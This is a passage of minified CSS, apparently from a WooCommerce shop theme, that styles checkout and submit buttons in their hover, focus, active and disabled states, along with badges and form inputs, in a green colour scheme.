a.checkout-button.active,a.button.disabled,a.button.disabled:hover,a.button.disabled:focus,a.button.disabled.focus,a.button.disabled:active,a.button.disabled.active,a.button[disabled],a.button[disabled]:hover,a.button[disabled]:focus,a.button[disabled].focus,a.button[disabled]:active,a.button[disabled].active,fieldset[disabled] a.button,fieldset[disabled] a.button:hover,fieldset[disabled] a.button:focus,fieldset[disabled] a.button.focus,fieldset[disabled] a.button:active,fieldset[disabled] a.button.active,button.button.disabled,button.button.disabled:hover,button.button.disabled:focus,button.button.disabled.focus,button.button.disabled:active,button.button.disabled.active,button.button[disabled],button.button[disabled]:hover,button.button[disabled]:focus,button.button[disabled].focus,button.button[disabled]:active,button.button[disabled].active,fieldset[disabled] button.button,fieldset[disabled] button.button:hover,fieldset[disabled] button.button:focus,fieldset[disabled] button.button.focus,fieldset[disabled] button.button:active,fieldset[disabled] button.button.active,input.button.disabled,input.button.disabled:hover,input.button.disabled:focus,input.button.disabled.focus,input.button.disabled:active,input.button.disabled.active,input.button[disabled],input.button[disabled]:hover,input.button[disabled]:focus,input.button[disabled].focus,input.button[disabled]:active,input.button[disabled].active,fieldset[disabled] input.button,fieldset[disabled] input.button:hover,fieldset[disabled] input.button:focus,fieldset[disabled] input.button.focus,fieldset[disabled] input.button:active,fieldset[disabled] input.button.active,#respond input#submit.disabled,#respond input#submit.disabled:hover,#respond input#submit.disabled:focus,#respond input#submit.disabled.focus,#respond input#submit.disabled:active,#respond input#submit.disabled.active,#respond input#submit[disabled],#respond input#submit[disabled]:hover,#respond input#submit[disabled]:focus,#respond input#submit[disabled].focus,#respond input#submit[disabled]:active,#respond input#submit[disabled].active,fieldset[disabled] #respond input#submit,fieldset[disabled] #respond input#submit:hover,fieldset[disabled] #respond input#submit:focus,fieldset[disabled] #respond input#submit.focus,fieldset[disabled] #respond input#submit:active,fieldset[disabled] #respond input#submit.active{background-color:#80b435;border-color:#72a02f}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button .badge,a.button .badge,button.button .badge,input.button .badge,#respond input#submit .badge{color:#80b435;background-color:#fff}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,a.button.alt,button.button.alt,input.button.alt,#respond input#submit.alt{color:#fff;background-color:#80b435;border-color:#72a02f}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,a.button.alt:focus,a.button.alt.focus,button.button.alt:focus,button.button.alt.focus,input.button.alt:focus,input.button.alt.focus,#respond input#submit.alt:focus,#respond input#submit.alt.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,a.button.alt:hover,button.button.alt:hover,input.button.alt:hover,#respond input#submit.alt:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,a.button.alt:active,a.button.alt.active,.open>a.button.alt.dropdown-toggle,button.button.alt:active,button.button.alt.active,.open>button.button.alt.dropdown-toggle,input.button.alt:active,input.button.alt.active,.open>input.button.alt.dropdown-toggle,#respond input#submit.alt:active,#respond input#submit.alt.active,.open>#respond input#submit.alt.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active.focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:hover,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle.focus,a.button.alt:active:hover,a.button.alt:active:focus,a.button.alt:active.focus,a.button.alt.active:hover,a.button.alt.active:focus,a.button.alt.active.focus,.open>a.button.alt.dropdown-toggle:hover,.open>a.button.alt.dropdown-toggle:focus,.open>a.button.alt.dropdown-toggle.focus,button.button.alt:active:hover,button.button.alt:active:focus,button.button.alt:active.focus,button.button.alt.active:hover,button.button.alt.active:focus,button.button.alt.active.focus,.open>button.button.alt.dropdown-toggle:hover,.open>button.button.alt.dropdown-toggle:focus,.open>button.button.alt.dropdown-toggle.focus,input.button.alt:active:hover,input.button.alt:active:focus,input.button.alt:active.focus,input.button.alt.active:hover,input.button.alt.active:focus,input.button.alt.active.focus,.open>input.button.alt.dropdown-toggle:hover,.open>input.button.alt.dropdown-toggle:focus,.open>input.button.alt.dropdown-toggle.focus,#respond input#submit.alt:active:hover,#respond input#submit.alt:active:focus,#respond input#submit.alt:active.focus,#respond input#submit.alt.active:hover,#respond input#submit.alt.active:focus,#respond input#submit.alt.active.focus,.open>#respond input#submit.alt.dropdown-toggle:hover,.open>#respond input#submit.alt.dropdown-toggle:focus,.open>#respond input#submit.alt.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,a.button.alt:active,a.button.alt.active,.open>a.button.alt.dropdown-toggle,button.button.alt:active,button.button.alt.active,.open>button.button.alt.dropdown-toggle,input.button.alt:active,input.button.alt.active,.open>input.button.alt.dropdown-toggle,#respond input#submit.alt:active,#respond input#submit.alt.active,.open>#respond input#submit.alt.dropdown-toggle{background-image:none}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled],.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,a.button.alt.disabled,a.button.alt.disabled:hover,a.button.alt.disabled:focus,a.button.alt.disabled.focus,a.button.alt.disabled:active,a.button.alt.disabled.active,a.button.alt[disabled],a.button.alt[disabled]:hover,a.button.alt[disabled]:focus,a.button.alt[disabled].focus,a.button.alt[disabled]:active,a.button.alt[disabled].active,fieldset[disabled] a.button.alt,fieldset[disabled] a.button.alt:hover,fieldset[disabled] a.button.alt:focus,fieldset[disabled] a.button.alt.focus,fieldset[disabled] a.button.alt:active,fieldset[disabled] a.button.alt.active,button.button.alt.disabled,button.button.alt.disabled:hover,button.button.alt.disabled:focus,button.button.alt.disabled.focus,button.button.alt.disabled:active,button.button.alt.disabled.active,button.button.alt[disabled],button.button.alt[disabled]:hover,button.button.alt[disabled]:focus,button.button.alt[disabled].focus,button.button.alt[disabled]:active,button.button.alt[disabled].active,fieldset[disabled] button.button.alt,fieldset[disabled] button.button.alt:hover,fieldset[disabled] button.button.alt:focus,fieldset[disabled] button.button.alt.focus,fieldset[disabled] button.button.alt:active,fieldset[disabled] button.button.alt.active,input.button.alt.disabled,input.button.alt.disabled:hover,input.button.alt.disabled:focus,input.button.alt.disabled.focus,input.button.alt.disabled:active,input.button.alt.disabled.active,input.button.alt[disabled],input.button.alt[disabled]:hover,input.button.alt[disabled]:focus,input.button.alt[disabled].focus,input.button.alt[disabled]:active,input.button.alt[disabled].active,fieldset[disabled] input.button.alt,fieldset[disabled] input.button.alt:hover,fieldset[disabled] input.button.alt:focus,fieldset[disabled] input.button.alt.focus,fieldset[disabled] input.button.alt:active,fieldset[disabled] input.button.alt.active,#respond input#submit.alt.disabled,#respond input#submit.alt.disabled:hover,#respond input#submit.alt.disabled:focus,#respond input#submit.alt.disabled.focus,#respond input#submit.alt.disabled:active,#respond input#submit.alt.disabled.active,#respond input#submit.alt[disabled],#respond input#submit.alt[disabled]:hover,#respond input#submit.alt[disabled]:focus,#respond input#submit.alt[disabled].focus,#respond input#submit.alt[disabled]:active,#respond input#submit.alt[disabled].active,fieldset[disabled] #respond input#submit.alt,fieldset[disabled] #respond input#submit.alt:hover,fieldset[disabled] #respond input#submit.alt:focus,fieldset[disabled] #respond input#submit.alt.focus,fieldset[disabled] #respond input#submit.alt:active,fieldset[disabled] #respond input#submit.alt.active{background-color:#80b435;border-color:#72a02f}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt .badge,a.button.alt .badge,button.button.alt .badge,input.button.alt .badge,#respond input#submit.alt .badge{color:#80b435;background-color:#fff}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,.woocommerce a.button:focus,.woocommerce a.button.focus,.woocommerce button.button:focus,.woocommerce button.button.focus,.woocommerce input.button:focus,.woocommerce input.button.focus,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,.woocommerce a.button:active,.woocommerce a.button.active,.open>.woocommerce a.button.dropdown-toggle,.woocommerce button.button:active,.woocommerce button.button.active,.open>.woocommerce button.button.dropdown-toggle,.woocommerce input.button:active,.woocommerce input.button.active,.open>.woocommerce input.button.dropdown-toggle,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit.active,.open>.woocommerce #respond input#submit.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active.focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:hover,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle.focus,.woocommerce a.button:active:hover,.woocommerce a.button:active:focus,.woocommerce a.button:active.focus,.woocommerce a.button.active:hover,.woocommerce a.button.active:focus,.woocommerce a.button.active.focus,.open>.woocommerce a.button.dropdown-toggle:hover,.open>.woocommerce a.button.dropdown-toggle:focus,.open>.woocommerce a.button.dropdown-toggle.focus,.woocommerce button.button:active:hover,.woocommerce button.button:active:focus,.woocommerce button.button:active.focus,.woocommerce button.button.active:hover,.woocommerce button.button.active:focus,.woocommerce button.button.active.focus,.open>.woocommerce button.button.dropdown-toggle:hover,.open>.woocommerce button.button.dropdown-toggle:focus,.open>.woocommerce button.button.dropdown-toggle.focus,.woocommerce input.button:active:hover,.woocommerce input.button:active:focus,.woocommerce input.button:active.focus,.woocommerce input.button.active:hover,.woocommerce input.button.active:focus,.woocommerce input.button.active.focus,.open>.woocommerce input.button.dropdown-toggle:hover,.open>.woocommerce input.button.dropdown-toggle:focus,.open>.woocommerce input.button.dropdown-toggle.focus,.woocommerce #respond input#submit:active:hover,.woocommerce #respond input#submit:active:focus,.woocommerce #respond input#submit:active.focus,.woocommerce #respond input#submit.active:hover,.woocommerce #respond input#submit.active:focus,.woocommerce #respond input#submit.active.focus,.open>.woocommerce #respond input#submit.dropdown-toggle:hover,.open>.woocommerce #respond input#submit.dropdown-toggle:focus,.open>.woocommerce #respond input#submit.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,.woocommerce a.button:active,.woocommerce a.button.active,.open>.woocommerce a.button.dropdown-toggle,.woocommerce button.button:active,.woocommerce button.button.active,.open>.woocommerce button.button.dropdown-toggle,.woocommerce input.button:active,.woocommerce input.button.active,.open>.woocommerce input.button.dropdown-toggle,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit.active,.open>.woocommerce #respond input#submit.dropdown-toggle{background-image:none}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled],.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.woocommerce a.button.disabled,.woocommerce a.button.disabled:hover,.woocommerce a.button.disabled:focus,.woocommerce a.button.disabled.focus,.woocommerce a.button.disabled:active,.woocommerce a.button.disabled.active,.woocommerce a.button[disabled],.woocommerce a.button[disabled]:hover,.woocommerce a.button[disabled]:focus,.woocommerce a.button[disabled].focus,.woocommerce a.button[disabled]:active,.woocommerce a.button[disabled].active,fieldset[disabled] .woocommerce a.button,fieldset[disabled] .woocommerce a.button:hover,fieldset[disabled] .woocommerce a.button:focus,fieldset[disabled] .woocommerce a.button.focus,fieldset[disabled] .woocommerce a.button:active,fieldset[disabled] .woocommerce a.button.active,.woocommerce button.button.disabled,.woocommerce button.button.disabled:hover,.woocommerce button.button.disabled:focus,.woocommerce button.button.disabled.focus,.woocommerce button.button.disabled:active,.woocommerce button.button.disabled.active,.woocommerce button.button[disabled],.woocommerce button.button[disabled]:hover,.woocommerce button.button[disabled]:focus,.woocommerce button.button[disabled].focus,.woocommerce button.button[disabled]:active,.woocommerce button.button[disabled].active,fieldset[disabled] .woocommerce button.button,fieldset[disabled] .woocommerce button.button:hover,fieldset[disabled] .woocommerce button.button:focus,fieldset[disabled] .woocommerce button.button.focus,fieldset[disabled] .woocommerce button.button:active,fieldset[disabled] .woocommerce button.button.active,.woocommerce input.button.disabled,.woocommerce input.button.disabled:hover,.woocommerce input.button.disabled:focus,.woocommerce input.button.disabled.focus,.woocommerce input.button.disabled:active,.woocommerce input.button.disabled.active,.woocommerce input.button[disabled],.woocommerce input.button[disabled]:hover,.woocommerce input.button[disabled]:focus,.woocommerce input.button[disabled].focus,.woocommerce input.button[disabled]:active,.woocommerce input.button[disabled].active,fieldset[disabled] .woocommerce input.button,fieldset[disabled] .woocommerce input.button:hover,fieldset[disabled] .woocommerce input.button:focus,fieldset[disabled] .woocommerce input.button.focus,fieldset[disabled] .woocommerce input.button:active,fieldset[disabled] .woocommerce input.button.active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit.disabled:focus,.woocommerce #respond input#submit.disabled.focus,.woocommerce #respond input#submit.disabled:active,.woocommerce #respond input#submit.disabled.active,.woocommerce #respond input#submit[disabled],.woocommerce #respond input#submit[disabled]:hover,.woocommerce #respond input#submit[disabled]:focus,.woocommerce #respond input#submit[disabled].focus,.woocommerce #respond input#submit[disabled]:active,.woocommerce #respond input#submit[disabled].active,fieldset[disabled] .woocommerce #respond input#submit,fieldset[disabled] .woocommerce #respond input#submit:hover,fieldset[disabled] .woocommerce #respond input#submit:focus,fieldset[disabled] .woocommerce #respond input#submit.focus,fieldset[disabled] .woocommerce #respond input#submit:active,fieldset[disabled] .woocommerce #respond input#submit.active{background-color:#80b435;border-color:#72a02f}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button .badge,.woocommerce a.button .badge,.woocommerce button.button .badge,.woocommerce input.button .badge,.woocommerce #respond input#submit .badge{color:#80b435;background-color:#fff}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{color:#fff;background-color:#80b435;border-color:#72a02f}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,.woocommerce a.button.alt:focus,.woocommerce a.button.alt.focus,.woocommerce button.button.alt:focus,.woocommerce button.button.alt.focus,.woocommerce input.button.alt:focus,.woocommerce input.button.alt.focus,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,.woocommerce a.button.alt:active,.woocommerce a.button.alt.active,.open>.woocommerce a.button.alt.dropdown-toggle,.woocommerce button.button.alt:active,.woocommerce button.button.alt.active,.open>.woocommerce button.button.alt.dropdown-toggle,.woocommerce input.button.alt:active,.woocommerce input.button.alt.active,.open>.woocommerce input.button.alt.dropdown-toggle,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt.active,.open>.woocommerce #respond input#submit.alt.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active.focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:hover,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle.focus,.woocommerce a.button.alt:active:hover,.woocommerce a.button.alt:active:focus,.woocommerce a.button.alt:active.focus,.woocommerce a.button.alt.active:hover,.woocommerce a.button.alt.active:focus,.woocommerce a.button.alt.active.focus,.open>.woocommerce a.button.alt.dropdown-toggle:hover,.open>.woocommerce a.button.alt.dropdown-toggle:focus,.open>.woocommerce a.button.alt.dropdown-toggle.focus,.woocommerce button.button.alt:active:hover,.woocommerce button.button.alt:active:focus,.woocommerce button.button.alt:active.focus,.woocommerce button.button.alt.active:hover,.woocommerce button.button.alt.active:focus,.woocommerce button.button.alt.active.focus,.open>.woocommerce button.button.alt.dropdown-toggle:hover,.open>.woocommerce button.button.alt.dropdown-toggle:focus,.open>.woocommerce button.button.alt.dropdown-toggle.focus,.woocommerce input.button.alt:active:hover,.woocommerce input.button.alt:active:focus,.woocommerce input.button.alt:active.focus,.woocommerce input.button.alt.active:hover,.woocommerce input.button.alt.active:focus,.woocommerce input.button.alt.active.focus,.open>.woocommerce input.button.alt.dropdown-toggle:hover,.open>.woocommerce input.button.alt.dropdown-toggle:focus,.open>.woocommerce input.button.alt.dropdown-toggle.focus,.woocommerce #respond input#submit.alt:active:hover,.woocommerce #respond input#submit.alt:active:focus,.woocommerce #respond input#submit.alt:active.focus,.woocommerce #respond input#submit.alt.active:hover,.woocommerce #respond input#submit.alt.active:focus,.woocommerce #respond input#submit.alt.active.focus,.open>.woocommerce #respond input#submit.alt.dropdown-toggle:hover,.open>.woocommerce #respond input#submit.alt.dropdown-toggle:focus,.open>.woocommerce #respond input#submit.alt.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,.woocommerce a.button.alt:active,.woocommerce a.button.alt.active,.open>.woocommerce a.button.alt.dropdown-toggle,.woocommerce button.button.alt:active,.woocommerce button.button.alt.active,.open>.woocommerce button.button.alt.dropdown-toggle,.woocommerce input.button.alt:active,.woocommerce input.button.alt.active,.open>.woocommerce input.button.alt.dropdown-toggle,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt.active,.open>.woocommerce #respond input#submit.alt.dropdown-toggle{background-image:none}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled],.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt.disabled:focus,.woocommerce a.button.alt.disabled.focus,.woocommerce a.button.alt.disabled:active,.woocommerce a.button.alt.disabled.active,.woocommerce a.button.alt[disabled],.woocommerce a.button.alt[disabled]:hover,.woocommerce a.button.alt[disabled]:focus,.woocommerce a.button.alt[disabled].focus,.woocommerce a.button.alt[disabled]:active,.woocommerce a.button.alt[disabled].active,fieldset[disabled] .woocommerce a.button.alt,fieldset[disabled] .woocommerce a.button.alt:hover,fieldset[disabled] .woocommerce a.button.alt:focus,fieldset[disabled] .woocommerce a.button.alt.focus,fieldset[disabled] .woocommerce a.button.alt:active,fieldset[disabled] .woocommerce a.button.alt.active,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:focus,.woocommerce button.button.alt.disabled.focus,.woocommerce button.button.alt.disabled:active,.woocommerce button.button.alt.disabled.active,.woocommerce button.button.alt[disabled],.woocommerce button.button.alt[disabled]:hover,.woocommerce button.button.alt[disabled]:focus,.woocommerce button.button.alt[disabled].focus,.woocommerce button.button.alt[disabled]:active,.woocommerce button.button.alt[disabled].active,fieldset[disabled] .woocommerce button.button.alt,fieldset[disabled] .woocommerce button.button.alt:hover,fieldset[disabled] .woocommerce button.button.alt:focus,fieldset[disabled] .woocommerce button.button.alt.focus,fieldset[disabled] .woocommerce button.button.alt:active,fieldset[disabled] .woocommerce button.button.alt.active,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:focus,.woocommerce input.button.alt.disabled.focus,.woocommerce input.button.alt.disabled:active,.woocommerce input.button.alt.disabled.active,.woocommerce input.button.alt[disabled],.woocommerce input.button.alt[disabled]:hover,.woocommerce input.button.alt[disabled]:focus,.woocommerce input.button.alt[disabled].focus,.woocommerce input.button.alt[disabled]:active,.woocommerce input.button.alt[disabled].active,fieldset[disabled] .woocommerce input.button.alt,fieldset[disabled] .woocommerce input.button.alt:hover,fieldset[disabled] .woocommerce input.button.alt:focus,fieldset[disabled] .woocommerce input.button.alt.focus,fieldset[disabled] .woocommerce input.button.alt:active,fieldset[disabled] .woocommerce input.button.alt.active,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:focus,.woocommerce #respond input#submit.alt.disabled.focus,.woocommerce #respond input#submit.alt.disabled:active,.woocommerce #respond input#submit.alt.disabled.active,.woocommerce #respond input#submit.alt[disabled],.woocommerce #respond input#submit.alt[disabled]:hover,.woocommerce #respond input#submit.alt[disabled]:focus,.woocommerce #respond input#submit.alt[disabled].focus,.woocommerce #respond input#submit.alt[disabled]:active,.woocommerce #respond input#submit.alt[disabled].active,fieldset[disabled] .woocommerce #respond input#submit.alt,fieldset[disabled] .woocommerce #respond input#submit.alt:hover,fieldset[disabled] .woocommerce #respond input#submit.alt:focus,fieldset[disabled] .woocommerce #respond input#submit.alt.focus,fieldset[disabled] .woocommerce #respond input#submit.alt:active,fieldset[disabled] .woocommerce #respond input#submit.alt.active{background-color:#80b435;border-color:#72a02f}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt .badge,.woocommerce a.button.alt .badge,.woocommerce button.button.alt .badge,.woocommerce input.button.alt .badge,.woocommerce #respond input#submit.alt .badge{color:#80b435;background-color:#fff}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text,.woocommerce form .form-row textarea,.woocommerce select,.woocommerce-cart table.cart input.input-text{padding:5px 10px;font-size:13px;line-height:1.42857!important;color:#666;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s,-webkit-box-shadow 